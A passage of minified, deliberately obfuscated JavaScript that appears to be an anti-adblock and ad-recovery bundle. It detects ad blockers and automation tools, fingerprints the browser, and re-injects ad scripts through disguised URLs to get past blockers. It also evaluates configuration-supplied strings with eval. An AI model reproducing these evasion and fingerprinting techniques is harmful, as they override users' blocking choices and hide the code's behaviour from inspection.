)","keepOriginalAcceptableAds","send","/translator","checkStructure","replace","History_replaceState","firefox_etp_enabled","top|bottom|block-start|block-end|inline-start|inline-end",".getAdserverTargeting","<dashed-ident>","agkn.com","blockIVT","miter|round|bevel","outerWidth","hadronid.net","<single-transition>#","even","Invalid base64 digit: ","Google","</div>","_map","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","https://hbopenbid.pubmatic.com/translator","valueOf","media.net","length","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toPrimitive","createSession","/filter-fingerprint","mediaType","Exception occurred in proxy property set ","adsense","<'border-top-style'>","CSSStyleDeclaration","property","Unknown type","browsiprod.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","comment-token","clear","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Expected ","data-meta","HTMLTableRowElement","cmpChar","Function","throw new Error();","normal|light|dark|<palette-identifier>","XMLHttpRequest_responseType","<media-in-parens> [or <media-in-parens>]+","` in `","Element_ariaLabel","httponly","Failed to detect bot:","ACK","consumeNumber","version","elapsed_time_ms","custom","leboncoin.fr","-moz-calc(","inventories","most-width|most-height|most-block-size|most-inline-size","none|<offset-path>||<coord-box>","constructor","getProperty","getParameter","<'align-items'> <'justify-items'>?","padding|border","randomUUID","gpt-enliple","longestMatch","wpsstaticieplsg.b-cdn.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","frameId","mask","Blocked prebid request for ","<'right'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","raptive","<combinator>? <complex-selector>","reserved2Output","https://c.amazon-adsystem.com/aax2/apstag.js","blocking_ads","IFrame","https://m1.openfpcdn.io/botd/v","applyTo","getElementsByTagName","<hex-color>|<absolute-color-function>|<named-color>|transparent","purpose","HTMLVideoElement","device-cmyk( <number>#{4} )","podname.com","blur( <length> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-width","c3ZtbQ==","sparteo.com","auto|both|start|end|maximum|clear","port2","noopStr","and","clickiocdn.com","RegExp_test","[AdBlockDetector] acceptable ads check target ","__fxdriver_unwrapped","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","httpEquiv","redir","findDeclarationValueFragments","merequartz.com","onetrust.com","/health-check","normal|auto|<position>","<line-width>{1,4}","adshield-native","microad.jp","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ads","https://html-load.cc","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","no purpose 1 consent","replaceSync","<number>|<angle>","first","ADNXSMediation","insertAdjacentElement","__selenium_evaluate","Match","script-src","playwire.com","<compositing-operator>#","item doesn't belong to list","removeEventListener","url-token","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unit","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLAnchorElement_hash","Text","image( <image-tags>? [<image-src>? , <color>?]! )","window.parent.parent.confiant.services().onASTAdLoad","window.external.toString is not a function","none|left|right|both|inline-start|inline-end","nextNonWsCode","stroke","nightmare","opacity(0)","html","SYN_URG","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","argument name is invalid","none|strict|content|[[size||inline-size]||layout||style||paint]","ins.adsbygoogle","dump","dvi","PerformanceResourceTiming","normal|<string>","<compound-selector>#","<track-size>+","translateY( <length-percentage> )","HTMLMediaElement","Nth","confirm","not expected type of fetch Request: ","SIMID:","scaleY( [<number>|<percentage>] )","list","__webdriver_unwrapped","Forward report url to engineers","SharedStorageWorklet_addModule","sourceContentFor","logs","auto|avoid|avoid-page|avoid-column|avoid-region","HyphenMinus is expected","__prehooked","saturate( <number-percentage> )","<namespace-prefix>? [<string>|<url>]","__tcfapi","keepalive","cpmstar.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","httpOnly","nextSibling","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","is_blocking_acceptable_ads","MAIN","prependData","domains","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Exception occurred in proxy property get ","grippers|none","boolean-expr","div {}","responseXML","trident","cqw","\\$&","webkitPersistentStorage","end","<'margin-top'>","gpt-nextmillenium","warn","updateCursors","[row|column]||dense","[pack|next]||[definite-first|ordered]","Boolean","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","prod","filter, pointer-events","ReadableStream is not supported in fetchLater","gpt-anymind","stringify","marker-end","reduce","PerformanceEntry","__webdriverFunc","top","$cdc_asdjflasutopfhvcZLmcf","auto|[over|under]&&[right|left]?","scanNumber","getAdUnitPath","onload","/adsid/integrator.js","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","repeat","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","scroll( [<axis>||<scroller>]? )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<url>","isParentsDisplayNone","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","88intPpV","collapse|separate","quizlet.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","split","start|end|center|justify|distribute|stretch","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","yandex.com","gpt_","test","frames","CanvasCaptureMediaStream","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","unset","teads.tv","; Secure","<'border-style'>","https://bidder.criteo.com/cdb","substringToPos","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","detect","<svg-length>","perspective( [<length [0,∞]>|none] )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","XMLHttpRequest_status","sent","none|<image>","pubstack","nhn","isEmpty","bind","start|middle|end","MediaQuery","$cdc_asdjflasutopfhvcZLmcfl_","<'container-name'> [/ <'container-type'>]?","sendXHR","start","auto|<animateable-feature>#","getComponents","larger|smaller","as_domain","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getAdserverTargeting","33across.com","documentElementKeys","contain|none|auto","eventName","lngtdv.com","visible|hidden|clip|scroll|auto","webkitTemporaryStorage","lookupValue","<forgiving-selector-list>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","trim","banner-ad","remove","https://","https://pagead2.googlesyndication.com/gampad/ads","<display-outside>?&&[flow|flow-root]?&&list-item","isInRootIframe","cache_is_blocking_ads","getOwnPropertyNames","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_outerHTML","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","defaultView","tokenBefore","no-cors","none|[<svg-length>+]#","Expect an apostrophe","863941ZEcRDI","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'margin-block'>","isAbsolute","[[auto|<length-percentage>]{1,2}]#","<'margin-inline'>","Generic","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","yandex.ru","<shape>|auto","__as_xhr_processed","sleipnir/","Element_hasAttribute","ad-score.com","read","window.parent.document.domain;","recoverAds","blocking_acceptable_ads","Reflect","<relative-real-selector-list>","dvw","normal|spell-out||digits||[literal-punctuation|no-punctuation]","structure","root|nearest|self","<'top'>","SVGElement","unrulymedia.com","out_of_page","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'margin-inline-start'>","throw","offsetAndType",'div[aria-label="Ads"]',"fundingchoicesmessages.google.com","domAutomation","Identifier, string or comma is expected","IdSelector","HTMLTableCaptionElement","caption|icon|menu|message-box|small-caption|status-bar","_skipValidation","<counter-style-name>|symbols( )","HTMLElement_title","http:","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","getConsentMetadata"," used broken syntax definition ","pw-","kargo.com","gpt_requested_time","<clip-source>|[<basic-shape>||<geometry-box>]|none","documentElement","marker-mid","opts","Must be between 0 and 63: ","xhr_defer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","innerWidth","<noscript>","node","scrollBy","sp.","referrer","MessageEvent_origin","fastclick.net","<color>+|none","<custom-property-name>","decorate","getReader","doubleclick\\.net","sourceRoot","normal|italic|oblique <angle>?","all|<custom-ident>","isBrave","/ssvast_track/v2","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","urlRegex","addType_","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flatMap","aWQ=","odd","jump-start|jump-end|jump-none|jump-both|start|end","Failed to get encoded-id version: encoded-id is empty","seedtag.com","image","message","w = window.parent;","CAN_content","is_brave","s2s.t13.io","focus/","versions","awesomium","Module","\n  syntax: ","Dimension","snigel-","flip-block||flip-inline||flip-start","dpcm","invalid protect-id prefix: ","generatedLine","none|auto|textfield|menulist-button|<compat-auto>","window.top.document.domain;","91d63f52","gpt-adsinteractive","article","Wrong value `","script-src-elem","8573741755808484570000","event_sample_ratio","que","_phantom","gpt-interworks","Element_tagName","getNode","querySelector","as_","isUnregistered","prev","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Declaration","navigator.mimeTypes is undefined","<length>|auto","[<age>? <gender> <integer>?]","':' <ident-token>|':' <function-token> <any-value> ')'","navigator.plugins.length is undefined","shouldUseOrigin","raider.io","/iu3","smadex.com","is_acceptable_ads_blocked","cqh","add|subtract|intersect|exclude","event","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","as_inventory_id","isElementDisplayNone","auto|from-font|[under||[left|right]]","cdn-exchange.toastoven.net","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","closest","option maxAge is invalid","normal|reverse|alternate|alternate-reverse","monitoring","protectFetchInputSync shouldn't be called with ReadableStream","fetch","x-frame-height","ats.rlcdn.com","iu_parts","boolean","<length>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","; Priority=Low","[native code]","[data-ad-client]","stopImmediatePropagation","none|<image>|<mask-source>","insertAdjacentHTML","tagNameFilter","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","requestIdleCallback","abs","[clip|ellipsis|<string>]{1,2}","criteo.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","__$webdriverAsyncExecutor","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","admiral","isVisibleDocument","aweber.com","['~'|'|'|'^'|'$'|'*']? '='","decodeId","advertisement","columns","hooked_page","cdn.flashtalking.com","about:blank","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://ads.yieldmo.com/exchange/prebid",".umogames.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ad.gt","Failed to decode protect-url: url is empty","is_ads_blocked","left","layer(","<'grid-row-gap'> <'grid-column-gap'>?","[<filter-function>|<url>]+"," |  ",'<\/script><script src="',"liadm.com","invert( <number-percentage> )","Identifier is expected",'[name^="google_ads_iframe"]',"$1   ","googletag cmd unshift failed : ","<body","window.PluginArray is undefined","exportSnapshot","geb","set-cookie","<page-selector-list>","https://tlx.3lift.com/header/auction","none|<custom-ident>+","gigacalculator.com","Atrule","writeln","DOMParser_parseFromString","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","CSSStyleDeclaration_getPropertyValue","adngin-","cancelAnimationFrame","initLogUploadHandler","<ident>","Active auto recovery: index ","CSSStyleSheet_replaceSync","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cursor","createContextualFragment","searchParams","replaceChild","loaded","__gpp not found within timeout","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","unsafe|safe","<'text-emphasis-style'>||<'text-emphasis-color'>","getCategoryExclusions","errorTrace signal unexpected behaviour","[<family-name>|<generic-family>]#","HTMLAnchorElement_port","coupang","https://consent.lep.co.uk","/cgi-bin/PelicanC.dll","<family-name>#","shouldRecover","acos( <calc-sum> )","<'cue-before'> <'cue-after'>?","NestingSelector","<ray()>|<url>|<basic-shape>","privacy-center.org","_fa_","as-empty-bidder","set-cookie-parser encountered an error while decoding a cookie with value '","pubmatic.com","<integer>","firefox","lookupType","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","onmessage","_ads","cmpStr","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","endsWith",")-token","forEachRight","polarbyte","osano.com","getElementsByClassName","positions","scope","captureEvents","descriptors","auto|none|preserve-parent-color","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ad-stir.com","repeat|stretch|round","thatgossip.com","userAgent","<line-width>","meta","tagan.adlightning.com","getTime","tokens","<url>+","<length>|<percentage>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","false|true","yieldlove.com","sn-","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","this.href='https://paid.outbrain.com/network/redir","HTMLImageElement_attributionSrc","auto|<color>","hasFocus","_array","toggle","[above|below|right|left]? <length>? <image>?","done","whitespace-token","Terminate - IVT blocked","referrerPolicy"];return(a2O=function(){return t})()}function a2f(t,e){const n=a2O();return(a2f=function(t,e){return n[t-=310]})(t,e)}(function(t,e){const n=a2f,r=a2O();for(;;)try{if(433788==parseInt(n(3632))/1+-parseInt(n(965))/2+-parseInt(n(624))/3+parseInt(n(528))/4*(-parseInt(n(485))/5)+-parseInt(n(697))/6+-parseInt(n(1254))/7*(parseInt(n(3560))/8)+-parseInt(n(2309))/9*(-parseInt(n(1735))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bE=a2f;var O={9141:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});let o="",i=r(1939);try{var s;o=null!==(s=document[r(2146)][r(860)](r(2322)))&&void 0!==s?s:r(1589);const t=document[r(2146)][r(860)](r(1912))||document[r(2146)][r(860)](r(412));t&&(i=new URL(t,window[r(2099)][r(2821)])[r(2083)])}catch(t){}const a={version:r(3273),sdkVersion:o,endpoint:i,env:r(3536),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3056)][r(2874)],insertBefore:Node[r(3056)][r(962)]};function i(t,e){const n=r;e[n(3511)]?o[n(962)][n(2282)](e[n(2937)],t,e[n(3511)]):o[n(2874)][n(2282)](e[n(513)],t)}function s(t){const e=r;o[e(2874)][e(2282)](document[e(2782)],t)}function a(t){const e=r,n=document[e(1480)](t[e(3088)]);for(const r of t[e(2607)]())n[e(1803)](r,t[e(860)](r));return n[e(2975)]=t[e(2975)],n}function c(){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3449)](e(3521));const r=n[e(3269)][0][e(1059)];n[e(3269)][0][e(1059)]=t;const o=n[e(3269)][0][e(1059)];return o===r||o[e(941)]()===t[e(941)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let f,h;const m=r(2910),p=r(4036);let g=0;function w(){const t=r;return![t(2017),t(335)][t(360)]((e=>location[t(3314)][t(3886)](e)))&&!window[t(3800)]}function b(){const t=r;return i.A[t(2359)](p)||g[t(3242)]()}async function y(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||!(!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))&&e(2686)!==i.A[e(2359)](e(2581),!1))||(void 0!==f?f:w()&&(0,l.aX)()?(f=!0,x(t)[e(2286)]((t=>{const n=e;let[r,o]=t;f=r,g=o,i.A[n(2954)](p,g[n(3242)]()),(0,l.uD)(r)})),!0):([f,g]=await x(t),i.A[e(2954)](p,g[e(3242)]()),(0,l.uD)(f),f))}async function v(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||(void 0!==h?h:w()&&![e(3385),e(335)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&e(2686)===i.A[e(2359)](m)?(A(t)[e(2286)]((t=>{const n=e;h=t,i.A[n(2954)](m,t[n(3242)]())})),!0):(h=await A(t),i.A[e(2954)](m,h[e(3242)]()),h))}async function x(t){return await async function(){const t=a2f;let e=!1;try{const n=document[t(1480)](t(633));n[t(1803)]("id",t(1467)),document[t(2782)][t(2874)](n),n[t(1803)](t(755),t(617));const r=["ad",t(1071),t(1467),t(3957),t(2606),t(2279),t(3616),t(1805),t(1651),t(1764),t(3281),t(3006),t(3160),t(2228),t(652),t(724),t(2466),t(719),t(1765)];for(const i of r){n[t(545)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(994)](n);if(t(1172)===r[t(321)]||t(2259)===r[t(1437)]){o.A[t(781)](t(1860)),e=!0;break}}document[t(2782)][t(3980)](n)}catch(e){o.A[t(781)](t(1076)[t(2443)](e))}return e}()?[!0,1]:await async function(){const t=a2f,e=XMLHttpRequest[t(3242)]();return!(!e[t(500)](t(717))||!e[t(500)](t(3946))||(o.A[t(781)](t(660)),0))}()?[!0,2]:await async function(t){const e=a2f,n=[];if(t)for(const r of t)e(3778)===r[e(1203)]&&n[e(2976)]({url:r[e(865)]});const r=window[e(2099)][e(3314)][e(3886)](e(3562));return r?n[e(2976)]({url:e(681)}):(n[e(2976)]({url:e(647),mustIncludeStrings:[e(2606)],mustExcludeStrings:[e(3001)]}),s.A[e(3134)]()||n[e(2976)]({url:e(541),mustIncludeStrings:[e(1120)],mustExcludeStrings:[e(3001)]})),(await Promise[e(1682)]([...n[e(3042)]((t=>k(t[e(865)],t[e(2551)],t[e(1620)]))),r?_():z()]))[e(360)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2f,n=t[e(2489)]||[],r=await Promise[e(1682)](t[e(865)][e(3042)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2f;if(i(1683)===t[i(1203)]){const t=new XMLHttpRequest;t[i(1988)](i(783),(()=>{const r=i;4===t[r(2156)]&&(t[r(2983)]>=200&&t[r(2983)]<300||n[r(500)](t[r(2983)])?e():o())})),t[i(1988)](i(2526),(()=>o())),t[i(535)](i(2675),r),t[i(3326)]()}else if(i(495)===t[i(1203)])if(s.A[i(2560)]())k(r)[i(2286)]((t=>t?o():e()))[i(1913)](o);else{const t=new Image;t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r}else if(i(1036)===t[i(1203)]){const t=document[i(1480)](i(1036));t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r,document[i(2782)][i(2874)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(781)](i(2501)[i(2443)](t[i(865)])),!0):(o.A[i(781)](i(3431)[i(2443)](t[i(865)],i(3274))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(495),url:[e(1616),e(1026)]})}async function k(t){const e=r;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2359)]()[e(3927)][e(2282)](window,t);if(r[e(1200)])return!0;if(null===r[e(967)]&&e(2383)===r[e(1203)])return!0;if(r[e(2983)]<200||r[e(2983)]>=300)return!0;const o=await r[e(799)]();if(0===o[e(3350)])return!0;if(!n[e(1441)]((t=>o[e(500)](t))))return!0;if(i[e(360)]((t=>o[e(500)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(781)](e(2844)[e(2443)](t)),!1):(o.A[e(781)](e(2031)[e(2443)](t,e(895))),!0)}return!1}async function _(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!1);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(681)),a[o(1988)](o(1519),(()=>n(!1))),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}async function z(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!0);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(647)),a[o(1988)](o(1519),(()=>{const t=o;try{var e;const r=s[t(2606)];if(!r)return n(!0);if(!(null===(e=Object[t(3296)](r,t(2902)))||void 0===e?void 0:e[t(2954)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}function E(){const t=r,e=i.A[t(2359)](t(2877),!1,t(493));return!!e&&!!e[t(3564)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});class o{static[r(3704)](){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}static[r(3134)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)](),n=[t(4016)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(3878),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(1029)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)]();if(e[t(500)](t(3723))||e[t(500)](t(3076)))return!0;const n=[t(3878)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(2560)](){const t=r;try{const e=navigator[t(3901)][t(941)]();return e[t(500)](t(2153))&&e[t(500)](t(2052))}catch(t){}return!1}static[r(3244)](){const t=r;try{return navigator[t(3901)][t(941)]()[t(500)](t(3643))}catch(t){}return!1}static[r(2621)](){const t=r;return navigator[t(3901)][t(941)]()[t(500)](t(1816))}}},5131:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(966),s=6e5,a=()=>{const t=r,e=o.A[t(2359)](i);if(e)try{const n=Date[t(1748)](),r=JSON[t(1366)](atob(e))[t(3051)]((e=>e[t(1659)]+s>n));o.A[t(2954)](i,btoa(JSON[t(3540)](r)))}catch(t){}},c=()=>!window[r(2099)][r(3314)][r(3886)](r(335)),l=t=>{const e=r;a();const n=o.A[e(2359)](i);if(n)try{const r=JSON[e(1366)](atob(n)),o=Date[e(1748)](),i=r[e(2074)]((n=>n[e(865)]===t));if(!i||i[e(1659)]+s<o)return;return i[e(920)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2359)](i);try{const r=s?JSON[n(1366)](atob(s)):[],a=r[n(1969)]((e=>e[n(865)]===t));-1!==a?(r[a][n(920)]=e,r[a][n(1659)]=Date[n(1748)]()):r[n(2976)]({url:t,timestamp:Date[n(1748)](),blocked:e}),o.A[n(2954)](i,btoa(JSON[n(3540)](r)))}catch(t){}}},8131:(D,i,W)=>{"use strict";const Ds=a2f;W.d(i,{A1:()=>z,AG:()=>q,M5:()=>p,VE:()=>B,VL:()=>u,vR:()=>N,z9:()=>b});var g=W(1783),o=W(9141),I=W(9754),K=W(8110),U=W(6033),H=W(5281),a=W(7549),R=W(8542),X=W(6524),Q=W(5131);function b(c){const DB=a2f,v=null==c?void 0:c[DB(3042)](((t,e)=>({autoRecovery:t,configIndex:e})))[DB(3051)]((t=>{const e=DB;let{autoRecovery:n}=t;return n[e(1145)]}))[DB(2074)]((P=>{const Dc=DB;let{autoRecovery:h}=P;if(!h[Dc(3867)])return!0;try{if(eval(h[Dc(3867)][Dc(1512)]))return!0}catch(t){a.A[Dc(781)](Dc(2317),t)}return!1}));return v}function u(t,e,n){const r=a2f;try{const i=(0,g.Wq)({protectUrlContext:e,url:n,kind:g.MN[r(747)],endpoint:o.A[r(1956)]}),s=r(930)[r(2443)](i,'"]');if(!I.A[r(2359)](t)[r(1424)][r(2282)](t[r(4060)][r(2782)],s)){const e=t[r(4060)][r(1480)](r(759));e[r(2688)]=r(457),e.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](e,i),t[r(4060)][r(2782)][r(2874)](e)}}catch(t){}}const m=[];let F=!1;function q(t,e,n){const r=a2f;m[r(2976)](n),F||(F=!0,function n(){const i=r,s=m[i(2474)]();if(!s)return void(F=!1);const a=t[i(4060)][i(1480)](i(1036));a[i(412)]=(0,g.Wq)({protectUrlContext:e,url:s[i(412)],kind:g.MN[i(747)],endpoint:o.A[i(1956)]});for(const{name:t,value:e}of Array[i(3096)](s[i(1136)]))i(412)!==t&&a[i(1803)](t,e);s[i(1357)]||s[i(931)]?(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519)))})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e)})),t[i(4060)][i(2782)][i(2874)](a),n()):(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519))),n()})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e),n()})),t[i(4060)][i(2782)][i(2874)](a))}())}async function z(t,e,n){const r=a2f;if(!(0,Q.Tq)())return await J(t,e,n);const o=(0,Q.H$)(n);if(void 0!==o)return J(t,e,n)[r(2286)]((t=>{(0,Q.fd)(n,t)})),o;const i=await J(t,e,n);return(0,Q.fd)(n,i),i}async function J(t,e,n){const r=a2f;if(R.A[r(1029)]()&&R.A[r(2621)]())return await(0,X.p)(e,n);const o=t[r(4060)][r(1480)](r(759));o[r(2688)]=r(457),o.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](o,n);const i=new Promise((e=>{const n=r;o[n(1988)](n(1519),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!1)})),o[n(1988)](n(2526),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!0)}))}));return t[r(4060)][r(2782)][r(2874)](o),i}function N(t,e,n){const r=a2f;if(n[r(2821)]&&n[r(2829)]instanceof Element&&!n[r(2829)][r(2981)]){n[r(2829)][r(2981)]=!0;const i=(0,g.Wq)({protectUrlContext:t,url:n[r(2821)],kind:g.MN[r(2687)],endpoint:o.A[r(1956)]}),s=e[r(4060)][r(1480)](r(759));Array[r(3096)](n[r(2829)][r(1136)])[r(456)]((t=>{const e=r;s[e(1803)](t[e(1632)],t[e(685)])})),I.A[r(2359)](e)[r(1423)][r(2954)][r(2282)](s,i),s[r(2981)]=!0,n[r(2829)][r(3453)](r(1359),s)}}const 